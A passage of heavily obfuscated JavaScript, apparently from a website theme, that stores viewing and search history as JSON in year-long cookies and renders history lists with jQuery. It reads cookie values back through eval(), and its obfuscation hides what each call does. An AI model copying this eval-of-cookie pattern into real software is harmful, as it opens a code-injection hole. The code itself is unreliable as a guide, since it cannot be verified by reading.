_0x3a3fac==_0x3c64f5;},'YhvUY':_0x3cad0c(0xd0,'3DMW'),'CtHCG':_0x3cad0c(0x648,'w^K1'),'NTrMe':_0x3cad0c(0x195,'PzlW'),'hjRrr':function(_0x320cd9,_0x5498aa){return _0x320cd9(_0x5498aa);},'ysCDv':_0x3cad0c(0x1ab,'BOTA'),'JWhNL':function(_0x2fe908,_0x1f56db){return _0x2fe908(_0x1f56db);},'RJsFA':_0x3cad0c(0x104,'#b5&'),'vsvVU':function(_0x3488ce,_0x99a68){return _0x3488ce(_0x99a68);},'aBuZy':_0x3cad0c(0x44d,'#WhE'),'KrTVD':function(_0xf0fba3,_0x12f38c){return _0xf0fba3(_0x12f38c);},'XVLJk':_0x3cad0c(0x217,'ioIY')},_0x29c8b9=_0x412d28[_0x3cad0c(0x7d0,'cDVi')]($,_0x412d28[_0x3cad0c(0x690,'K6Lh')]);_0x412d28[_0x3cad0c(0x263,'u3qy')]($,_0x412d28[_0x3cad0c(0x65d,'i8ej')])[_0x3cad0c(0x207,'Xc0[')](function(){var _0x278f09=_0x3cad0c;_0x412d28[_0x278f09(0x13c,'d%&Q')](_0x29c8b9[_0x278f09(0x1c5,'cDVi')](_0x412d28[_0x278f09(0x1fd,'VZ4G')]),_0x412d28[_0x278f09(0x6db,'rA7N')])?(_0x29c8b9[_0x278f09(0x32f,'d%&Q')](_0x412d28[_0x278f09(0x1aa,'i8ej')]),_0x412d28[_0x278f09(0x2f9,'M&A6')]($,this)[_0x278f09(0x4dc,'i8ej')](_0x412d28[_0x278f09(0x3a2,'RDVd')])):(_0x29c8b9[_0x278f09(0x377,'l55c')](_0x412d28[_0x278f09(0x41c,'ioIY')]),_0x412d28[_0x278f09(0x2bf,'FW$A')]($,this)[_0x278f09(0x302,'vnbA')](_0x412d28[_0x278f09(0x2a9,'C5JC')]));});},'History':{'Init':function(){var _0x2e39da=_0x491a11,_0xf6079d={'KmhGX':function(_0x5d7d16,_0x586f8f){return _0x5d7d16(_0x586f8f);},'jPysH':_0x2e39da(0x14f,'$OjR'),'hZutq':_0x2e39da(0x94b,'#b5&'),'KswnI':_0x2e39da(0x844,'d%&Q'),'nlsMa':_0x2e39da(0x3b6,'0sQo'),'bFOht':_0x2e39da(0x8b5,'VCBe'),'EBAPQ':_0x2e39da(0x41b,'*nAk'),'vUvDN':_0x2e39da(0x8bc,'jOJ3')};if(_0xf6079d[_0x2e39da(0x923,'DJ&s')]($,_0xf6079d[_0x2e39da(0x5a2,'a#h@')])[_0x2e39da(0x53e,'#WhE')]){var _0x538b91=_0xf6079d[_0x2e39da(0x900,'$OjR')]($,_0xf6079d[_0x2e39da(0x240,'*nAk')]);MyTheme[_0x2e39da(0x411,'hJ9x')][_0x2e39da(0x4ea,'Heio')][_0x2e39da(0x7a2,'BunC')](_0x538b91[_0x2e39da(0x35d,'BunC')](_0xf6079d[_0x2e39da(0x557,'w^K1')]),_0x538b91[_0x2e39da(0x2ed,'0sQo')](_0xf6079d[_0x2e39da(0x2f0,'&%u5')]),_0x538b91[_0x2e39da(0x2f8,'RF]@')](_0xf6079d[_0x2e39da(0x4be,'Heio')]),_0x538b91[_0x2e39da(0x495,'#b5&')](_0xf6079d[_0x2e39da(0x81b,'K6Lh')]),_0x538b91[_0x2e39da(0x4f8,'FW$A')](_0xf6079d[_0x2e39da(0x9c3,'MBWn')]),_0x538b91[_0x2e39da(0x1f5,'M[L#')](_0xf6079d[_0x2e39da(0x582,'Ar2a')]));}},'Set':function(_0x2fce30,_0x5545e7,_0x30611f,_0x2d98f7,_0x4efd29,_0x8a9510){var _0x3271b5=_0x491a11,_0x433dcb={'RBQCt':function(_0xc0f735,_0x4abcb1){return _0xc0f735(_0x4abcb1);},'IzlTL':_0x3271b5(0x4a2,'Heio'),'FrLcl':function(_0x27603a,_0x16b681){return _0x27603a==_0x16b681;},'GtSbJ':_0x3271b5(0x197,'rJJe'),'XCGYT':function(_0x599de4,_0x5e6903){return _0x599de4===_0x5e6903;},'olJpR':_0x3271b5(0x5c7,'MBWn'),'iSFQo':_0x3271b5(0x1b1,'i8ej'),'FuzSL':function(_0x1a0df4,_0x23934e){return _0x1a0df4+_0x23934e;},'GcduE':function(_0x33c86d,_0x2dc20f){return _0x33c86d+_0x2dc20f;},'rMjwJ':function(_0x2b04fa,_0x9b943){return _0x2b04fa+_0x9b943;},'puteq':_0x3271b5(0x115,'NMb6'),'bRODq':_0x3271b5(0x1d4,'ZrSN'),'yFous':_0x3271b5(0x961,'M&A6'),'WjLrr':_0x3271b5(0x86e,'LMlf'),'ogTea':_0x3271b5(0x212,'MBWn'),'bPRzj':function(_0x1f9cfa,_0x7eedcb){return _0x1f9cfa!=_0x7eedcb;},'fxTUB':function(_0x5c2989,_0x3211e4){return _0x5c2989-_0x3211e4;},'fZzhR':_0x3271b5(0x5bb,'M&A6'),'bVtCd':function(_0x4a499c,_0x559e33){return _0x4a499c(_0x559e33);},'XfXsB':_0x3271b5(0x846,'#WhE'),'Ilgph':_0x3271b5(0x8c5,'Heio'),'qEIpl':function(_0x14abe5,_0x23e6b4){return _0x14abe5>_0x23e6b4;},'mrLHp':function(_0x44b075,_0xba9a5){return _0x44b075==_0xba9a5;},'tdfHh':function(_0x177704,_0x393309){return _0x177704===_0x393309;},'rQbrj':_0x3271b5(0x716,'$OjR'),'PBjEg':_0x3271b5(0x1db,'Ar2a'),'XCzZk':_0x3271b5(0x905,'Heio'),'qFthX':function(_0x5ad614){return _0x5ad614();},'SIQHq':function(_0x4299f0,_0x3f9bbc){return _0x4299f0(_0x3f9bbc);},'sfSSn':function(_0x3e1fe7,_0x2d18df){return _0x3e1fe7+_0x2d18df;},'CNMdS':function(_0x55142a,_0x86591f){return _0x55142a!==_0x86591f;},'DMinT':_0x3271b5(0x359,'M&A6'),'MejUm':function(_0x4ed9bd,_0x24a64f){return _0x4ed9bd+_0x24a64f;},'sJsBu':function(_0x4b87ac,_0x28d837){return _0x4b87ac+_0x28d837;},'UkVrn':function(_0x40a59c,_0x58ef2c){return _0x40a59c+_0x58ef2c;},'nsCsN':function(_0x426ceb,_0x423f45){return _0x426ceb+_0x423f45;},'HTCjD':function(_0x1eceb3,_0x5836c8){return _0x1eceb3+_0x5836c8;},'dDNgx':function(_0x47d93d,_0xf9a654){return _0x47d93d+_0xf9a654;},'PikXj':function(_0x5525bb,_0x50d634){return _0x5525bb+_0x50d634;},'aYrEI':function(_0xe522cf,_0x1269fd){return _0xe522cf>_0x1269fd;},'hCudB':function(_0x3bfce0,_0x44a4e3){return _0x3bfce0-_0x44a4e3;},'GKCkt':function(_0x5db4e2,_0x56abe8){return _0x5db4e2<_0x56abe8;},'RDGUr':function(_0x1d7976,_0x488e62){return _0x1d7976-_0x488e62;},'oqkja':function(_0x44361a,_0x1f0a9f){return _0x44361a!==_0x1f0a9f;},'ONIoH':_0x3271b5(0x6ed,'*nAk'),'wlTYx':_0x3271b5(0x957,'Xdvm'),'fVnrK':function(_0x1ba4b7,_0x454789){return _0x1ba4b7+_0x454789;},'zumkJ':function(_0x9c34c1,_0x2cbb06){return _0x9c34c1+_0x2cbb06;},'TVtJi':function(_0x27093b,_0x1a76f4){return _0x27093b+_0x1a76f4;},'kJAJx':function(_0x30f61c,_0x479553){return _0x30f61c+_0x479553;},'qWihT':function(_0x2aac68,_0x2b34f9){return _0x2aac68+_0x2b34f9;},'ijLCl':_0x3271b5(0x1fc,'$OjR'),'JROge':function(_0x10ae88,_0x3fbe53){return _0x10ae88>_0x3fbe53;},'bbCLh':function(_0x2adb7a,_0x1436d2){return _0x2adb7a+_0x1436d2;},'LEHxW':function(_0x266085,_0x1ce7ab){return _0x266085+_0x1ce7ab;},'btGfQ':function(_0x470cf6,_0xdf7653){return _0x470cf6+_0xdf7653;},'hTTKO':function(_0x4588a,_0x11d4f0){return _0x4588a+_0x11d4f0;},'mUNwn':function(_0x6433e9,_0xee1bf6){return _0x6433e9+_0xee1bf6;},'gMCar':function(_0x31c396,_0x3f70f3){return _0x31c396+_0x3f70f3;},'ZHWLe':function(_0x5f0d47,_0x367852){return _0x5f0d47-_0x367852;},'rMdxF':function(_0x3610c8,_0x52ce0f){return _0x3610c8-_0x52ce0f;},'jKCNV':_0x3271b5(0x508,'ioIY')};!_0x5545e7&&(_0x5545e7=document[_0x3271b5(0x374,'YykH')]);var _0xd9a402=MyTheme[_0x3271b5(0x89a,'M&A6')][_0x3271b5(0x728,'rA7N')](_0x433dcb[_0x3271b5(0x4e0,'M[L#')]),_0x5304e4=0x0,_0x5ed626=!![];_0xd9a402&&(_0xd9a402=_0x433dcb[_0x3271b5(0x635,'$OjR')](eval,_0x433dcb[_0x3271b5(0x252,'M[L#')](_0x433dcb[_0x3271b5(0x684,'FW$A')]('(',_0xd9a402),')')),_0x5304e4=_0xd9a402[_0x3271b5(0x54c,'VZ4G')],_0x433dcb[_0x3271b5(0x118,'$OjR')]($,_0xd9a402)[_0x3271b5(0x4d3,'#b5&')](function(){var _0x18d40a=_0x3271b5;if(_0x433dcb[_0x18d40a(0x6de,'a#h@')](_0x2fce30,this[_0x18d40a(0x626,'f*4f')])){if(_0x433dcb[_0x18d40a(0x4c7,'C5JC')](_0x433dcb[_0x18d40a(0x250,'K6Lh')],_0x433dcb[_0x18d40a(0x7a3,'Xc0[')])){_0x5ed626=![];var _0x5c681c='[';return _0x433dcb[_0x18d40a(0x58b,'Xdvm')]($,_0xd9a402)[_0x18d40a(0x605,'Xdvm')](function(_0x4e18d9){var _0x447242=_0x18d40a,_0x37f4cf={'vjMtg':function(_0x564a57,_0x509cd6){var _0x28d7cc=_0xf397;return _0x433dcb[_0x28d7cc(0x157,'C5JC')](_0x564a57,_0x509cd6);},'mxOFQ':_0x433dcb[_0x447242(0x484,'f*4f')]},_0x5b909c,_0x12daa7,_0x5821da,_0x308ab2,_0x57f069;if(_0x433dcb[_0x447242(0x595,'f*4f')](this[_0x447242(0x6ee,'ZrSN')],_0x2fce30)){var _0x15a4a1=_0x433dcb[_0x447242(0x4eb,'a#h@')][_0x447242(0x73f,'&%u5')]('|'),_0x5a0ba9=0x0;while(!![]){switch(_0x15a4a1[_0x5a0ba9++]){case'0':_0x12daa7=_0x30611f;continue;case'1':_0x57f069=_0x5545e7;continue;case'2':_0x308ab2=_0x4efd29;continue;case'3':_0x5821da=_0x2d98f7;continue;case'4':_0x5b909c=_0x2fce30;continue;}break;}}else{if(_0x433dcb[_0x447242(0x65b,'C5JC')](_0x433dcb[_0x447242(0x678,'3DMW')],_0x433dcb[_0x447242(0x68f,'ZrSN')])){var _0x242c79=_0x433dcb[_0x447242(0x4fa,'jOJ3')][_0x447242(0x201,'C5JC')]('|'),_0x6f7e00=0x0;while(!![]){switch(_0x242c79[_0x6f7e00++]){case'0':_0x308ab2=this[_0x447242(0x4d7,'jOJ3')];continue;case'1':_0x12daa7=this[_0x447242(0x185,'&%u5')];continue;case'2':_0x5821da=this[_0x447242(0x4d0,'$OjR')];continue;case'3':_0x57f069=this[_0x447242(0x929,'cDVi')];continue;case'4':_0x5b909c=this[_0x447242(0x1de,'#b5&')];continue;}break;}}else _0x37f4cf[_0x447242(0x32d,'C5JC')](_0x32f799,this)[_0x447242(0x481,'ioIY')](_0x37f4cf[_0x447242(0x167,'DJ&s')])[_0x447242(0x42b,'M&A6')]();}_0x5c681c+=_0x433dcb[_0x447242(0x3c5,'BOTA')](_0x433dcb[_0x447242(0x1ff,'rJJe')](_0x433dcb[_0x447242(0x100,'BOTA')](_0x433dcb[_0x447242(0x99c,'M[L#')](_0x433dcb[_0x447242(0x57a,'VCBe')](_0x433dcb[_0x447242(0x3a3,'$OjR')](_0x433dcb[_0x447242(0x939,'#b5&')](_0x433dcb[_0x447242(0x414,'NMb6')](_0x433dcb[_0x447242(0x89f,'FW$A')](_0x433dcb[_0x447242(0x100,'BOTA')](_0x433dcb[_0x447242(0x6c0,'M&A6')],_0x5b909c),_0x433dcb[_0x447242(0x58c,'PzlW')]),_0x12daa7),_0x433dcb[_0x447242(0x682,'9@]V')]),_0x57f069),_0x433dcb[_0x447242(0x446,'#b5&')]),_0x5821da),_0x433dcb[_0x447242(0x8d8,'ioIY')]),_0x308ab2),'\x22}');if(_0x433dcb[_0x447242(0x43a,'*nAk')](_0x4e18d9,_0x433dcb[_0x447242(0x417,'hJ9x')](_0x5304e4,0x1)))_0x5c681c+=',';}),_0x5c681c+=']',MyTheme[_0x18d40a(0x3db,'$OjR')][_0x18d40a(0x8b9,'NMb6')](_0x433dcb[_0x18d40a(0x657,'a#h@')],_0x5c681c,0x16d),![];}else{let _0x570a52=_0x433dcb[_0x18d40a(0x85b,'rA7N')](_0x30f38b,_0x433dcb[_0x18d40a(0x3ff,'LMlf')])[_0x18d40a(0x1f1,'i8ej')](),_0x43e875=_0x433dcb[_0x18d40a(0x8c1,'w^K1')](_0x52ff91,_0x433dcb[_0x18d40a(0x5d3,'RDVd')])[_0x18d40a(0x376,'3DMW')](_0x433dcb[_0x18d40a(0x199,'Xdvm')]);_0x433dcb[_0x18d40a(0x181,'f*4f')](_0x570a52[_0x18d40a(0x81f,'hMoB')],0x0)&&_0x2030bb[_0x18d40a(0x228,'YykH')][_0x18d40a(0x5eb,'9@]V')][_0x18d40a(0x232,'M[L#')](_0x570a52,_0x43e875);}}}));if(_0x5ed626){if(_0x433dcb[_0x3271b5(0xcd,'3DMW')](_0x433dcb[_0x3271b5(0x88c,'*nAk')],_0x433dcb[_0x3271b5(0x37a,'p$eX')])){var _0xe83894=_0x66e506[_0x3271b5(0x10b,'$OjR')](_0x20d326);return _0xe83894;}else{var _0x50f629='[',_0x204c64=0x0,_0x3130ee=']';_0x3130ee=!_0x5304e4?']':',',_0x50f629+=_0x433dcb[_0x3271b5(0x4d8,'NMb6')](_0x433dcb[_0x3271b5(0x487,'f*4f')](_0x433dcb[_0x3271b5(0x50b,'C5JC')](_0x433dcb[_0x3271b5(0x958,'YykH')](_0x433dcb[_0x3271b5(0x869,'i8ej')](_0x433dcb[_0x3271b5(0xe8,'K6Lh')](_0x433dcb[_0x3271b5(0x12f,'i8ej')](_0x433dcb[_0x3271b5(0xd1,'IfQy')](_0x433dcb[_0x3271b5(0x997,'RF]@')](_0x433dcb[_0x3271b5(0x688,'3DMW')](_0x433dcb[_0x3271b5(0x188,'C5JC')](_0x433dcb[_0x3271b5(0x19d,'#WhE')],_0x2fce30),_0x433dcb[_0x3271b5(0x3dc,'3DMW')]),_0x30611f),_0x433dcb[_0x3271b5(0x470,'VCBe')]),_0x5545e7),_0x433dcb[_0x3271b5(0x490,'vnbA')]),_0x2d98f7),_0x433dcb[_0x3271b5(0xeb,'#b5&')]),_0x4efd29),'\x22}'),_0x3130ee);if(_0x433dcb[_0x3271b5(0x488,'hJ9x')](_0x5304e4,_0x433dcb[_0x3271b5(0x492,'BunC')](_0x8a9510,0x1)))_0x5304e4-=0x1;for(i=0x0;_0x433dcb[_0x3271b5(0x634,'i8ej')](i,_0x433dcb[_0x3271b5(0x733,'MBWn')](_0x5304e4,0x1));i++){_0x433dcb[_0x3271b5(0x722,'RF]@')](_0x433dcb[_0x3271b5(0x8b1,'M[L#')],_0x433dcb[_0x3271b5(0x202,'3DMW')])?_0x50f629+=_0x433dcb[_0x3271b5(0x6da,'hMoB')](_0x433dcb[_0x3271b5(0x7e0,'Xdvm')](_0x433dcb[_0x3271b5(0x405,'BOTA')](_0x433dcb[_0x3271b5(0x8fa,'YykH')](_0x433dcb[_0x3271b5(0x282,'Ats^')](_0x433dcb[_0x3271b5(0x487,'f*4f')](_0x433dcb[_0x3271b5(0x44c,'Ar2a')](_0x433dcb[_0x3271b5(0x980,'M[L#')](_0x433dcb[_0x3271b5(0x8fd,'hMoB')](_0x433dcb[_0x3271b5(0x2ae,'Ats^')](_0x433dcb[_0x3271b5(0x589,'hMoB')],_0xd9a402[i][_0x3271b5(0x111,'3DMW')]),_0x433dcb[_0x3271b5(0x5e1,'i8ej')]),_0xd9a402[i][_0x3271b5(0x9cf,'ioIY')]),_0x433dcb[_0x3271b5(0x20a,'#b5&')]),_0xd9a402[i][_0x3271b5(0x72d,'#b5&')]),_0x433dcb[_0x3271b5(0x3c1,'0sQo')]),_0xd9a402[i][_0x3271b5(0x66e,'Heio')]),_0x433dcb[_0x3271b5(0x1d9,'VCiJ')]),_0xd9a402[i][_0x3271b5(0x44b,'w^K1')]),_0x433dcb[_0x3271b5(0x601,'p$eX')]):(_0x2436b6=_0x433dcb[_0x3271b5(0x118,'$OjR')](_0x3d6004,_0x433dcb[_0x3271b5(0x7cd,'LMlf')])[_0x3271b5(0x45f,'DJ&s')](),_0x433dcb[_0x3271b5(0x3b1,'$OjR')](_0x16d7b6));}_0x433dcb[_0x3271b5(0x774,'Xdvm')](_0x5304e4,0x0)&&(_0x50f629+=_0x433dcb[_0x3271b5(0x3ef,'i8ej')](_0x433dcb[_0x3271b5(0x418,'#WhE')](_0x433dcb[_0x3271b5(0x643,'MBWn')](_0x433dcb[_0x3271b5(0x161,'ZrSN')](_0x433dcb[_0x3271b5(0x46e,'PzlW')](_0x433dcb[_0x3271b5(0x843,'ioIY')](_0x433dcb[_0x3271b5(0x7ef,'PzlW')](_0x433dcb[_0x3271b5(0x539,'Xdvm')](_0x433dcb[_0x3271b5(0x113,'K6Lh')](_0x433dcb[_0x3271b5(0x950,'NMb6')](_0x433dcb[_0x3271b5(0x8ba,'LMlf')],_0xd9a402[_0x433dcb[_0x3271b5(0x9b4,'Xdvm')](_0x5304e4,0x1)][_0x3271b5(0x630,'Ar2a')]),_0x433dcb[_0x3271b5(0x49d,'ioIY')]),_0xd9a402[_0x433dcb[_0x3271b5(0x73d,'vnbA')](_0x5304e4,0x1)][_0x3271b5(0xf6,'K6Lh')]),_0x433dcb[_0x3271b5(0xf2,'$OjR')]),_0xd9a402[_0x433dcb[_0x3271b5(0x358,'&%u5')](_0x5304e4,0x1)][_0x3271b5(0x758,'*nAk')]),_0x433dcb[_0x3271b5(0x5cf,'u3qy')]),_0xd9a402[_0x433dcb[_0x3271b5(0x3e6,'jOJ3')](_0x5304e4,0x1)][_0x3271b5(0x58e,'PzlW')]),_0x433dcb[_0x3271b5(0x746,'u3qy')]),_0xd9a402[_0x433dcb[_0x3271b5(0x8a6,'VCiJ')](_0x5304e4,0x1)][_0x3271b5(0x427,'3DMW')]),_0x433dcb[_0x3271b5(0x92c,'w^K1')])),MyTheme[_0x3271b5(0x60d,'RF]@')][_0x3271b5(0x80d,'Heio')](_0x433dcb[_0x3271b5(0x668,'vnbA')],_0x50f629,0x16d);}}}},'Shistory':{'BoxShow':0x0,'Limit':0xa,'Days':0x7,'Json':'','Init':function(){var _0x3922a9=_0x491a11,_0x22174d={'Foqzm':_0x3922a9(0x545,'VCiJ'),'Eckmu':function(_0x18fd59,_0x1e2483){return _0x18fd59+_0x1e2483;},'TLbYH':function(_0x41b75c,_0x2afd6f){return _0x41b75c===_0x2afd6f;},'lOKOt':_0x3922a9(0x4b6,'vnbA'),'RCgMT':_0x3922a9(0x76a,'FW$A'),'ZUlAZ':function(_0x1c13be,_0x3870ef){return _0x1c13be(_0x3870ef);},'Wdznl':_0x3922a9(0x5be,'l55c'),'woFbw':_0x3922a9(0x8cf,'tTNo'),'kyzGQ':_0x3922a9(0x2e8,'K6Lh'),'eoaax':function(_0x2bacaa,_0x34ce13){return _0x2bacaa>_0x34ce13;},'BkMzC':_0x3922a9(0xfa,'3DMW'),'OcrMO':_0x3922a9(0x79b,'#b5&'),'RWAkC':_0x3922a9(0x3f3,'jOJ3'),'iZpXE':function(_0x2314f6,_0x12e9e4){return _0x2314f6(_0x12e9e4);},'hYbvq':_0x3922a9(0x7a1,'a#h@'),'nqdnX':function(_0x133b0d,_0x3270ad){return _0x133b0d(_0x3270ad);},'uWKWq':_0x3922a9(0x1f4,'K6Lh'),'KKNQj':_0x3922a9(0x1b7,'l55c'),'SBZou':function(_0x16ddce,_0x4c89fa){return _0x16ddce!=_0x4c89fa;},'ADabW':function(_0x387d7e,_0xc6fb75){return _0x387d7e(_0xc6fb75);},'uuDdh':_0x3922a9(0x226,'a#h@'),'aFElt':function(_0x7d2a3f,_0x1324b5){return _0x7d2a3f<_0x1324b5;},'KgeOk':function(_0x5005a7,_0x2ed565){return _0x5005a7+_0x2ed565;},'rXLUz':function(_0x3ade14,_0x2796c4){return _0x3ade14+_0x2796c4;},'huOlZ':function(_0x557fcf,_0x342cbd){return _0x557fcf+_0x342cbd;},'UYqLH':function(_0x350ba3,_0x32015f){return _0x350ba3+_0x32015f;},'MQFFU':function(_0x240dc0,_0xfca243){return _0x240dc0+_0xfca243;},'TfFRI':_0x3922a9(0x548,'rJJe'),'oROsS':_0x3922a9(0x23d,'rJJe'),'MIZar':_0x3922a9(0x9cc,'IfQy'),'xwMra':function(_0x414dde,_0x739bb6){return _0x414dde!==_0x739bb6;},'tQqpY':_0x3922a9(0x936,'ZrSN'),'Qgzlh':_0x3922a9(0x50d,'rA7N'),'eDCYJ':_0x3922a9(0x636,'YykH'),'LYuqz':_0x3922a9(0x77f,'0sQo'),'TSSuG':function(_0x32fb35,_0x1f21c3){return _0x32fb35(_0x1f21c3);},'Emzvh':_0x3922a9(0x1e4,'FW$A'),'kDznv':function(_0x2c88f5,_0x25c89e){return _0x2c88f5(_0x25c89e);},'bTsmu':_0x3922a9(0x307,'IfQy')};_0x22174d[_0x3922a9(0x4f4,'f*4f')]($,document)['on'](_0x22174d[_0x3922a9(0x372,'BunC')],function(_0x32908c){var _0x39ea9c=_0x3922a9,_0x43be1e={'iaDxz':_0x22174d[_0x39ea9c(0x899,'PzlW')],'VzuvB':function(_0x3bb770,_0x7a792e){var _0x44e596=_0x39ea9c;return _0x22174d[_0x44e596(0x92f,'VZ4G')](_0x3bb770,_0x7a792e);}};if(_0x22174d[_0x39ea9c(0x4c2,'VCiJ')](_0x22174d[_0x39ea9c(0x784,'ZrSN')],_0x22174d[_0x39ea9c(0x27a,'ioIY')]))_0xcdeac5[_0x39ea9c(0x35d,'BunC')](_0x43be1e[_0x39ea9c(0x35c,'Heio')],_0xd26fcf),_0x50d4dd[_0x39ea9c(0x744,'Xc0[')][_0x39ea9c(0x8e0,'#b5&')][_0x39ea9c(0x703,'d%&Q')](_0x58b5dd,_0x43be1e[_0x39ea9c(0x3bc,'#b5&')](_0x5795e3,_0x987e42));else{if(_0x22174d[_0x39ea9c(0x8a3,'d%&Q')](_0x32908c[_0x39ea9c(0x931,'VCiJ')],0xd)){let _0x55bf43=_0x22174d[_0x39ea9c(0x890,'a#h@')]($,_0x22174d[_0x39ea9c(0xe3,'0sQo')])[_0x39ea9c(0x759,'Xdvm')](),_0x522160=_0x22174d[_0x39ea9c(0x38c,'NMb6')]($,_0x22174d[_0x39ea9c(0x274,'a#h@')])[_0x39ea9c(0x4e1,'hMoB')](_0x22174d[_0x39ea9c(0x8b3,'BunC')]);_0x22174d[_0x39ea9c(0x8d1,'M[L#')](_0x55bf43[_0x39ea9c(0x227,'PzlW')],0x0)&&MyTheme[_0x39ea9c(0x5b1,'Ar2a')][_0x39ea9c(0x3de,'rJJe')][_0x39ea9c(0xc3,'M&A6')](_0x55bf43,_0x522160);}}}),_0x22174d[_0x3922a9(0x58f,'RDVd')]($,_0x22174d[_0x3922a9(0x745,'RDVd')])['on'](_0x22174d[_0x3922a9(0x289,'rA7N')],function(){var _0x482831=_0x3922a9;let _0x5db9e6=_0x22174d[_0x482831(0x128,'YykH')]($,_0x22174d[_0x482831(0x78f,'Ats^')])[_0x482831(0x256,'jOJ3')](),_0x20b6fa=_0x22174d[_0x482831(0x9a5,'Ar2a')]($,_0x22174d[_0x482831(0x7e9,'l55c')])[_0x482831(0x523,'YykH')](_0x22174d[_0x482831(0x127,'FW$A')]);_0x22174d[_0x482831(0x612,'&%u5')](_0x5db9e6[_0x482831(0x56a,'l55c')],0x0)&&MyTheme[_0x482831(0x650,'3DMW')][_0x482831(0x700,'3DMW')][_0x482831(0x512,'IfQy')](_0x5db9e6,_0x20b6fa);});var _0x54ec5d=[];if(this[_0x3922a9(0x1ca,'VCiJ')])_0x54ec5d=this[_0x3922a9(0x2b7,'rA7N')];else{var _0x2c0f14=MyTheme[_0x3922a9(0x6dc,'$OjR')][_0x3922a9(0x173,'jOJ3')][_0x3922a9(0x41f,'Heio')][_0x3922a9(0x15d,'9@]V')](_0x22174d[_0x3922a9(0x550,'jOJ3')]);_0x22174d[_0x3922a9(0x387,'MBWn')](_0x2c0f14,undefined)&&(_0x54ec5d=_0x22174d[_0x3922a9(0x402,'Xdvm')](eval,_0x2c0f14));}let _0x1b05f3='';_0x1b05f3+=_0x22174d[_0x3922a9(0x4d2,'VCiJ')];if(_0x22174d[_0x3922a9(0x3a7,'ZrSN')](_0x54ec5d[_0x3922a9(0x802,'BunC')],0x0))for(let _0x4053b6=0x0;_0x22174d[_0x3922a9(0x766,'M&A6')](_0x4053b6,_0x54ec5d[_0x3922a9(0x335,'p$eX')]);_0x4053b6++){_0x1b05f3+=_0x22174d[_0x3922a9(0x97b,'YykH')](_0x22174d[_0x3922a9(0x6d0,'hJ9x')](_0x22174d[_0x3922a9(0x8c7,'VCBe')](_0x22174d[_0x3922a9(0x85d,'hJ9x')](_0x22174d[_0x3922a9(0x7d6,'w^K1')](_0x22174d[_0x3922a9(0x1ef,'FW$A')](_0x22174d[_0x3922a9(0x3f5,'f*4f')],_0x54ec5d[_0x4053b6][_0x3922a9(0x5c9,'&%u5')]),_0x22174d[_0x3922a9(0x3fa,'LMlf')]),_0x54ec5d[_0x4053b6][_0x3922a9(0x626,'f*4f')]),'\x22>'),_0x54ec5d[_0x4053b6][_0x3922a9(0x233,'hJ9x')]),_0x22174d[_0x3922a9(0x89b,'Xdvm')]);}else _0x22174d[_0x3922a9(0x304,'#WhE')](_0x22174d[_0x3922a9(0x2aa,'FW$A')],_0x22174d[_0x3922a9(0x269,'#WhE')])?_0x1b05f3+=_0x22174d[_0x3922a9(0x649,'$OjR')]:_0x26f938[_0x3922a9(0x544,'MBWn')](_0x22174d[_0x3922a9(0x64d,'M&A6')]);_0x1b05f3+=_0x22174d[_0x3922a9(0x910,'YykH')],_0x22174d[_0x3922a9(0xd9,'Xc0[')]($,_0x22174d[_0x3922a9(0x7f6,'K6Lh')])[_0x3922a9(0x62a,'Xc0[')](_0x1b05f3),_0x22174d[_0x3922a9(0x6fa,'Heio')]($,_0x22174d[_0x3922a9(0x81c,'u3qy')])['on'](_0x22174d[_0x3922a9(0x366,'ioIY')],function(){var _0x24aee2=_0x3922a9;MyTheme[_0x24aee2(0x12a,'p$eX')][_0x24aee2(0x6ea,'LMlf')][_0x24aee2(0x47c,'f*4f')][_0x24aee2(0x9cd,'NMb6')](_0x22174d[_0x24aee2(0x475,'&%u5')]),layer[_0x24aee2(0x220,'BunC')](_0x22174d[_0x24aee2(0x27b,'Ats^')]);});},'Set':function(_0x2b7cc2,_0x343776){var _0x25618b=_0x491a11,_0xd9bb52={'gzhCo':_0x25618b(0x674,'RDVd'),'wdqNP':function(_0x38cfa8,_0x4d3056){return _0x38cfa8(_0x4d3056);},'bUBKa':_0x25618b(0x1a8,'tTNo'),'EoQlP':function(_0x477034,_0x5ea9f){return _0x477034+_0x5ea9f;},'OtfnY':function(_0x82507,_0x38e7f9){return _0x82507+_0x38e7f9;},'vJdrV':_0x25618b(0x839,'f*4f'),'GvrQy':_0x25618b(0x5e6,'LMlf'),'yguIb':function(_0x163cd,_0x4687e9){return _0x163cd!=_0x4687e9;},'DOaWx':_0x25618b(0x511,'YykH'),'MSPOx':function(_0x39243c,_0x3a16c1){return _0x39243c===_0x3a16c1;},'EozVk':_0x25618b(0x267,'hMoB'),'OzQJp':_0x25618b(0x2b3,'rA7N'),'rgWqu':function(_0x1938a2,_0x5dc204){return _0x1938a2(_0x5dc204);},'pGVvz':function(_0xb4a43e,_0x57511b){return _0xb4a43e<_0x57511b;},'NZFJB':function(_0x3e65bb,_0x449fd6){return _0x3e65bb==_0x449fd6;},'stlUn':function(_0x294696,_0x418622){return _0x294696+_0x418622;},'zAHTC':_0x25618b(0x482,'M&A6'),'pMLjf':_0x25618b(0x7dd,'d%&Q'),'SPgPG':_0x25618b(0x9d1,'K6Lh'),'svHQj':function(_0x1b8d8b,_0x10b4ad){return _0x1b8d8b<=_0x10b4ad;},'JmaVA':function(_0x20d4fb,_0x40ab16){return _0x20d4fb!==_0x40ab16;},'NvaSo':_0x25618b(0x855,'cDVi'),'uVwsm':_0x25618b(0x84d,'YykH'),'iWTWZ':function(_0x5f3330,_0x21b6c1){return _0x5f3330===_0x21b6c1;},'rYyoF':function(_0x4e54bc,_0x1ebe28){return _0x4e54bc+_0x1ebe28;},'xaHJk':function(_0x36b8af,_0x558222){return _0x36b8af+_0x558222;},'lZGDF':_0x25618b(0x2b0,'Xdvm'),'sXrXh':_0x25618b(0x506,'rJJe'),'TGRRE':_0x25618b(0x7b9,'ioIY'),'AEmNm':function(_0x4ee3d6,_0xf47fb5){return _0x4ee3d6+_0xf47fb5;},'vIRCk':function(_0x5fd54,_0xd139c1){return 